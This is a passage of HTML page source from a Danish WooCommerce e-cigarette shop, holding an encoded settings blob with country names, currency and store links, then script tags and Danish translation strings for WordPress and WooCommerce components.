%22%2C%22CI%22%3A%22Elfenbenskysten%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estland%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Etiopien%22%2C%22FK%22%3A%22Falklands%5Cu00f8erne%22%2C%22FJ%22%3A%22Fiji%22%2C%22PH%22%3A%22Filippinerne%22%2C%22FI%22%3A%22Finland%22%2C%22AE%22%3A%22Forenede%20Arabiske%20Emirater%22%2C%22FR%22%3A%22Frankrig%22%2C%22GF%22%3A%22Fransk%20Guyana%22%2C%22PF%22%3A%22Fransk%20Polynesien%22%2C%22TF%22%3A%22Franske%20Sydlige%20og%20Antarktiske%20Territorier%22%2C%22FO%22%3A%22F%5Cu00e6r%5Cu00f8erne%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgien%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GD%22%3A%22Grenada%22%2C%22GR%22%3A%22Gr%5Cu00e6kenland%22%2C%22GL%22%3A%22Gr%5Cu00f8nland%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22NL%22%3A%22Holland%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22BY%22%3A%22Hviderusland%22%2C%22IN%22%3A%22Indien%22%2C%22ID%22%3A%22Indonesien%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irland%22%2C%22IS%22%3A%22Island%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italien%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22VG%22%3A%22Jomfru%5Cu00f8erne%20%28Britisk%29%22%2C%22VI%22%3A%22Jomfru%5Cu00f8erne%20%28US%29%22%2C%22JO%22%3A%22Jordan%22%2C%22CX%22%3A%22Jule%5Cu00f8en%22%2C%22KZ%22%3A%22Kasakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22CN%22%3A%22Kina%22%2C%22KG%22%3A%22Kirgisistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22HR%22%3A%22Kroatien%22%2C%22KW%22%3A%22Kuwait%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Letland%22%2C%22LB%22%3A%22Libanon%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libyen%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Litauen%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldiverne%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Marokko%22%2C%22MH%22%3A%22Marshall%5Cu00f8erne%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritanien%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongoliet%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22KP%22%3A%22Nordkorea%22%2C%22NF%22%3A%22Norfolk%20%5Cu00d8en%22%2C%22NO%22%3A%22Norge%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NC%22%3A%22Ny%20Kaledonien%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20Ny%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Polen%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22MK%22%3A%22Republikken%20Nordmakedonien%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Rum%5Cu00e6nien%22%2C%22RU%22%3A%22Rusland%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20og%20Pr%26iacute%3Bncipe%22%2C%22SB%22%3A%22Salomon%5Cu00f8erne%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22BL%22%3A%22Sankt%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Sankt%20Helena%22%2C%22KN%22%3A%22Sankt%20Kitts%20og%20Nevis%22%2C%22LC%22%3A%22Sankt%20Lucia%22%2C%22MF%22%3A%22Sankt%20Martin%20%28fransk%20del%29%22%2C%22SX%22%3A%22Sankt%20Martin%20%28hollandsk%20del%29%22%2C%22PM%22%3A%22Sankt%20Pierre%20og%20Miquelon%22%2C%22VC%22%3A%22Sankt%20Vincent%20og%20Grenadinerne%22%2C%22SA%22%3A%22Saudi%20Arabien%22%2C%22CH%22%3A%22Schweiz%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbien%22%2C%22SC%22%3A%22Seychellerne%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakiet%22%2C%22SI%22%3A%22Slovenien%22%2C%22SO%22%3A%22Somalia%22%2C%22GS%22%3A%22South%20Georgia%20og%20South%20Sandwich%20Islands%22%2C%22ES%22%3A%22Spanien%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22GB%22%3A%22Storbritannien%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20%26amp%3B%20Jan%20Mayen%22%2C%22SE%22%3A%22Sverige%22%2C%22ZA%22%3A%22Sydafrika%22%2C%22KR%22%3A%22Sydkorea%22%2C%22SS%22%3A%22Sydsudan%22%2C%22SY%22%3A%22Syrien%22%2C%22TJ%22%3A%22Tadsjikistan%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22CZ%22%3A%22Tjekkiet%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20%26amp%3B%20Tobago%22%2C%22TN%22%3A%22Tunesien%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks-%20og%20Caicos%5Cu00f8erne%22%2C%22TV%22%3A%22Tuvalu%22%2C%22TR%22%3A%22Tyrkiet%22%2C%22DE%22%3A%22Tyskland%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22HU%22%3A%22Ungarn%22%2C%22UY%22%3A%22Uruguay%22%2C%22US%22%3A%22USA%20%28Amerikas%20Forenede%20Stater%29%22%2C%22UM%22%3A%22USA%27s%20ydre%20sm%5Cu00e5%5Cu00f8er%22%2C%22UZ%22%3A%22Usbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatikanstaten%22%2C%22VE%22%3A%22Venezuela%22%2C%22EH%22%3A%22Vestsahara%22%2C%22VN%22%3A%22Vietnam%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%2C%22GQ%22%3A%22%5Cu00c6kvatorial%20Guinea%22%2C%22AT%22%3A%22%5Cu00d8strig%22%2C%22AX%22%3A%22%5Cu00c5lands%5Cu00f8erne%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22DKK%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22kr%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%20%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j.%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22da_DK%22%2C%22userLocale%22%3A%22da_DK%22%2C%22weekdaysShort%22%3A%5B%22s%5Cu00f8n%22%2C%22man%22%2C%22tirs%22%2C%22ons%22%2C%22tors%22%2C%22fre%22%2C%22l%5Cu00f8r%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fmin-konto%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Afventer%20betaling%22%2C%22processing%22%3A%22Behandler%22%2C%22on-hold%22%3A%22P%5Cu00e5%20hold%22%2C%22completed%22%3A%22Gennemf%5Cu00f8rt%22%2C%22cancelled%22%3A%22Annulleret%22%2C%22refunded%22%3A%22Tilbagebetalt%22%2C%22failed%22%3A%22Mislykket%22%2C%22tilbakebetalt%22%3A%22Tilbakebetalt%20til%20kunde%22%2C%22betalt-stripe%22%3A%22Betalt%20stripe%22%2C%22betalt%22%3A%22Betalt%22%2C%22bestilt%22%3A%22Bestilt%22%2C%22checkout-draft%22%3A%22Kladde%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22E-cigaret%20Europe%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2811%2C%22title%22%3A%22Min%20konto%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fmin-konto%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A2756%2C%22title%22%3A%22E-cigaret%20butik%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fe-cigaret-butik%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2757%2C%22title%22%3A%22Handlekurv%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A2810%2C%22title%22%3A%22Betaling%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3913%2C%22title%22%3A%22Privatliv%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fprivatliv%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A3915%2C%22title%22%3A%22Salgsbetingelser%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fsalgsbetingelser%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.1.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.6.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Dc4875b3577%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22SE%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%22%2C%22wccom-back%22%3A%22%252Fbrand%252Faltisc%252F%22%2C%22wccom-woo-version%22%3A%229.1.4%22%2C%22wccom-connect-nonce%22%3A%22c4875b3577%22%7D%2C%22installedProducts%22%3A%5B%22all-in-one-wp-migration%22%2C%22all-in-one-wp-migration-unlimited-extension%22%2C%22automatic-translator-addon-for-loco-translate%22%2C%22classic-widgets%22%2C%22contact-form-7%22%2C%22webp-converter-for-media%22%2C%22cookie-notice%22%2C%22bt_cost_calculator%22%2C%22couponwheel%22%2C%22bp-custom-order-status-for-woocommerce%22%2C%22custom-scripts-for-customiser%22%2C%22flexible-shipping%22%2C%22users-customers-import-export-for-wp-woocommerce%22%2C%22international-phone-number-format%22%2C%22jetpack%22%2C%22wp-live-chat-software-for-wordpress%22%2C%22loco-translate%22%2C%22mailchimp-for-woocommerce%22%2C%22meta-box%22%2C%22order-import-export-for-woocommerce%22%2C%22premmerce-woocommerce-brands%22%2C%22woo-permalink-manager%22%2C%22product-categories-bottom-description-woo-comerce%22%2C%22read-more-without-refresh%22%2C%22really-simple-ssl%22%2C%22wpcf7-recaptcha%22%2C%22all-in-one-schemaorg-rich-snippets%22%2C%22pakkelabels-for-woocommerce%22%2C%22shortpixel-image-optimiser%22%2C%22google-site-kit%22%2C%22structured-content%22%2C%22texty%22%2C%22tidio-live-chat%22%2C%22trustpilot-reviews%22%2C%22vivawallet-woocommerce-gateway%22%2C%22woocommerce%22%2C%22woocommerce-legacy-rest-api%22%2C%22print-invoices-packing-slip-labels-for-woocommerce%22%2C%22woocommerce-currency-switcher%22%2C%22woodmart-core%22%2C%22wordfence%22%2C%22wpae-woocommerce-add-on%22%2C%22wp-all-export-pro%22%2C%22wpai-woocommerce-add-on%22%2C%22wp-all-import-pro%22%2C%22js_composer%22%2C%22insert-headers-and-footers%22%2C%22wp-mail-smtp%22%2C%22wp-rocket%22%2C%22wp-twilio-core%22%2C%22duplicate-post%22%2C%22wordpress-seo%22%2C%22twentynineteen%22%2C%22woodmart%22%5D%2C%22wooUpdateManagerInstalled%22%3Afalse%2C%22wooUpdateManagerActive%22%3Afalse%2C%22wooUpdateManagerInstallUrl%22%3A%22%22%2C%22wooUpdateManagerPluginSlug%22%3A%22woo-update-manager%22%2C%22wooUpdateCount%22%3A0%2C%22woocomConnectNoticeType%22%3A%22none%22%2C%22dismissNoticeNonce%22%3A%2283a51626e4%22%7D%2C%22_feature_nonce%22%3A%22d52d33aa1d%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=eb7a7398126f71912b09" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.3.9.3" id="wc-priceformat-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-07 08:19:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Comma":["Komma"],"Period":["Perode"],"Backtick":["Accent grave (`)"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b2c9562ff1',
				wcStoreApiNonceTimestamp: '1768551704'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-07-13 20:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"The quantity of \"%1$s\" was changed to %2$d.":["Antallet af \"%1$s\" blev \u00e6ndret til %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["Antallet af \"%1$s\" blev reduceret til %2$d. Dette er den maksimalt tilladte m\u00e6ngde."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["Antallet af \"%1$s\" blev h\u00e6vet til %2$d. Dette er den kr\u00e6vede minimumsm\u00e6ngde."],"\"%s\" was removed from your cart.":["\"%s\" blev fjernet fra din kurv."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["M\u00e6ngden af \"%1$s\" blev \u00e6ndret til %2$d. Du skal k\u00f8be denne vare i grupper af %3$d."],"Flat rate shipping":["Fast sats for forsendelse"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie med lomme"],"Hoodie with Logo":["Demovare med logo"],"Hoodie with Zipper":["Demovare med lynl\u00e5s"],"Long Sleeve Tee":["Lang\u00e6rmet T-shirt"],"Polo":["Polo"],"%s (optional)":["%s (valgfri)"],"There was an error registering the payment method with id '%s': ":["Der opstod en fejl ved registrering af betalingsmetoden med id '%s': "],"example product in Cart Block\u0004Beanie":["Demovare"],"example product in Cart Block\u0004Beanie with Logo":["Demovare med logo"],"Yellow":["Gul"],"Orange":["Orange"],"Lightweight baseball cap":["Letv\u00e6gtsbaseballcap"],"Warm hat for winter":["Varm vinterhat"],"Beanie":["Demovare"],"Cap":["Kasket"],"Something went wrong. Please contact us to get assistance.":["Noget gik galt. Kontakt os for at f\u00e5 hj\u00e6lp."],"The response is not a valid JSON response.":["Svaret er ikke et gyldigt JSON svar."],"Unable to get cart data from the API.":["Det er ikke muligt at f\u00e5 kurvdata fra API'en."],"Sales tax":["Salgsmoms"],"Color":["Farve"],"Small":["Lille"],"Size":["St\u00f8rrelse"],"Free shipping":["Gratis forsendelse"],"Shipping":["Forsendelse"],"Fee":["Gebyr"],"Local pickup":["Lokal afhentning"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=3b21c127321dcdffaeba" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-07 08:19:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Notifications":["Notifikationer"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-vendors-frontend.js?ver=cbe41c7abb3949767748" id="wc-blocks-vendors-frontend-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-07-13 20:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Please enter a valid %s":["Indtast venligst en gyldig %s"],"Remove \"%s\"":["Fjern \"%s\""],"Something went wrong. Please contact us to get assistance.":["Noget gik galt. Kontakt os for at f\u00e5 hj\u00e6lp."],"Dismiss this notice":["Se bort fra denne henvendelse"],"Show less":["Vis f\u00e6rre"],"Show less options":["Vis f\u00e6rre muligheder"],"Show %s more":["Vis %s flere","Vis %s flere"],"Show %s more option":["Vis %s mulighed mere","Vis %s muligheder mere"],"Subtotal":["Subtotal"],"Taxes":["Moms"],"Remove":["Fjern"],"Fee":["Gebyr"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=211abb6906805368a551" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-price-filter-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-07-13 20:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"Reset filter":["Nulstil filter"],"Reset price filter":["Nulstil prisfilter"],"Apply price filter":["Anvend prisfilter"],"Apply filter":["Anvend filter"],"Filter products by maximum price":["Filtrer varer efter h\u00f8jeste pris"],"Filter products by minimum price":["Filtrer varer efter laveste pris"],"Oops!":["Ups!"],"There was an error loading the content.":["Der opstod en fejl ved indl\u00e6sning af indholdet."],"Error:":["Fejl:"],"Reset":["Reset"],"Apply":["Anvend"]}},"comment":{"reference":"assets\/client\/blocks\/price-filter-frontend.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=922d545864d8a6b66758" id="wc-price-filter-block-frontend-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.3.9.3" id="wc-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.9.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.9.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.5.1" id="wd-mobile-search-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
